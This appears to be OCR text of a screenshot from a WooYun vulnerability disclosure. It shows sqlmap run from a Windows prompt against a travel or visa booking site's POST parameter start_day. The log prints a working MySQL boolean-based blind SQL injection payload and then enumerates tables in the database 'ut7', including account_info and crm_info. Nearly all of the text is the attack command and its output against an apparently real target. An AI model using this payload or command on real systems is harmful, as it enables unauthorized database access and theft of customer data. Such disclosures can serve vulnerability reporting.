 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 31.txt -p start_day -D ut7 --tables
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:01:35
[14:01:35] [INFO] parsing HTTP request from '31.txt'
[14:01:35] [INFO] resuming back-end DBMS 'mysql'
[14:01:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: start_day (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: quna1=%E6%96%B0%E5%8A%A0%E5%9D%A1&visa_type=%E5%BA%A6%E5%81%87%E6%9
7%85%E6%B8%B8&service=%E5%85%A8%E9%83%A8%E8%A1%8C%E7%A8%8B%E5%AE%89%E6%8E%92,&co
untryonlinem=&countryonline=%E6%96%B0%E5%8A%A0%E5%9D%A1&visa_type=%E5%BA%A6%E5%8
1%87%E6%97%85%E6%B8%B8&service5=%E5%85%A8%E9%83%A8%E8%A1%8C%E7%A8%8B%E5%AE%89%E6
%8E%92&qty_item_1=1&start_month=1&start_day=(SELECT (CASE WHEN (7800=7800) THEN
7800 ELSE 7800*(SELECT 7800 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&end_mo
nth=1&end_day=1&user_name=123&mobile=13010204567&email=123@qq.com&question=
---
[14:01:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:01:37] [INFO] fetching tables for database: 'ut7'
[14:01:37] [INFO] fetching number of tables for database 'ut7'
[14:01:37] [INFO] resumed: 161
[14:01:37] [INFO] resumed: account_info
[14:01:37] [INFO] resumed: call_post_set
[14:01:37] [INFO] resumed: comments
[14:01:37] [INFO] resumed: comments_reply
[14:01:37] [INFO] resumed: crm_info
[14:01:37] [INFO] resumed: dev_data_fields
[14:01:37] [INFO] resumed: dev_data_table
[14:01:37] [INFO] resumed: dev_input_field
[14:01:37] [INFO] resumed: dev_page_input
[14:01:37] [INFO] resumed: dev_template
[14:01:37] [INFO] resumed: fm_parameter
[14:01:37] [INFO] resumed: fm_parameter_set
[14:01:37] [INFO] resumed: fm_receivables_payables
[14:01:37] [INFO] resumed: g_accessory
[14:01:37] [INFO] resumed: g_fm_accounting
[14:01:37] [INFO] resumed: g_fm_advertisement
[14:01:37] [INFO] resumed: g_fm_inspect
[14:01:37] [INFO] resumed: g_fm_person_brokerage
[14:01:37] [INFO] resumed: g_sign_state
[14:01:37] [INFO] resumed: gather_document
[14:01:37] [INFO] resumed: gl_season_destination
[14:01:37] [INFO] resumed: gl_strategy
搜狗拼音输入法 全 :esumed: gl_strategy_page_block
www.wooyun.org